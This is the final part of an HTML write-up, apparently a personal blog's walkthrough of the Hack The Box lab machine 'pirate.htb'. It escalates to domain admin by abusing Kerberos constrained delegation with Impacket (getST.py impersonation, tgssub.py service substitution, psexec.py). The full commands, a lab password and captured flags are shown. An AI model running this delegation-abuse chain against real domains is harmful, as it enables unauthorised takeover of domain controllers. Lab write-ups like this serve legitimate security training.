            -----------&nbsp;&nbsp;-----------&nbsp;&nbsp;----------------------------------&nbsp;&nbsp;---------------------&nbsp;&nbsp;---------- <br>
            a.white_adm&nbsp;&nbsp;Person&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Constrained w/ Protocol Transition&nbsp;&nbsp;http/WEB01.pirate.htb&nbsp;&nbsp;Yes&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
            a.white_adm&nbsp;&nbsp;Person&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Constrained w/ Protocol Transition&nbsp;&nbsp;HTTP/WEB01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; No 
         </div>

         <p>Now that we have our new SPN available on the DC, we can request a ticket for Administrator:</p>

         <div class="code">
            (venv) k0d14k@kpb:~/Documenti/pirate/root/krbrelayx$ getST.py -spn "http/WEB01.pirate.htb" -impersonate "Administrator" 'pirate.htb/a.white_adm:Password123!' <br>
            Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies  <br>
            <br>
            [-] CCache file is not found. Skipping... <br>
            [*] Getting TGT for user <br>
            [*] Impersonating Administrator <br>
            [*] Requesting S4U2self <br>
            [*] Requesting S4U2Proxy <br>
            [*] Saving ticket in Administrator@http_WEB01.pirate.htb@PIRATE.HTB.ccache
         </div>

         <p>Now we just need to modify the `http` SPN ticket into a `cifs` one that allows shell access:</p>

         <div class="code">
            (venv) k0d14k@kpb:~/Documenti/pirate/root$ python3 tgssub.py -in Administrator@http_WEB01.pirate.htb@PIRATE.HTB.ccache -out newticket.ccache -altservice "cifs/DC01.pirate.htb" <br>
            Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies  <br>
            <br>
            [*] Number of credentials in cache: 1 <br>
            [*] Changing service from http/WEB01.pirate.htb@PIRATE.HTB to cifs/DC01.pirate.htb@PIRATE.HTB <br>
            [*] Saving ticket in newticket.ccache <br>
            (venv) k0d14k@kpb:~/Documenti/pirate/root$ export KRB5CCNAME=newticket.ccache  <br>
            (venv) k0d14k@kpb:~/Documenti/pirate/root$ psexec.py -k -no-pass DC01.pirate.htb <br>
            Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies  <br>
            <br>
            [*] Requesting shares on DC01.pirate.htb..... <br>
            [*] Found writable share ADMIN$ <br>
            [*] Uploading file AfLKEGKO.exe <br>
            [*] Opening SVCManager on DC01.pirate.htb..... <br>
            [*] Creating service Indy on DC01.pirate.htb..... <br>
            [*] Starting service Indy..... <br>
            [!] Press help for extra shell commands <br>
            Microsoft Windows [Version 10.0.17763.8385] <br>
            (c) 2018 Microsoft Corporation. All rights reserved. <br>
            <br>
            C:\Windows\system32> whoami <br>
            nt authority\system <br>
            <br>
            C:\Windows\system32> hostname <br>
            DC01 <br>
            <br>
            C:\Windows\system32> cd C:\Users\Administrator\Desktop <br>
            <br>
            C:\Users\Administrator\Desktop> type root.txt <br>
            f8a93a493041890dc661725dc0700c78 <br>
            <br>
            C:\Users\Administrator\Desktop> 
         </div>
      </section>

      <section id="flags">
         <h2>cat flags</h2>
         <h3><b>User Flag:</b> 107e23f1ae73d48fa400a6a38664e4da</h3>
         <h3><b>Root Flag:</b> f8a93a493041890dc661725dc0700c78</h3>
      </section>
   </main>


   <footer>
      <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
      <p>&copy; 2025 K0D14K</p>
   </footer>

   <script src="/static/script.js"></script>
   <script> lister() </script>
</body>
</file>




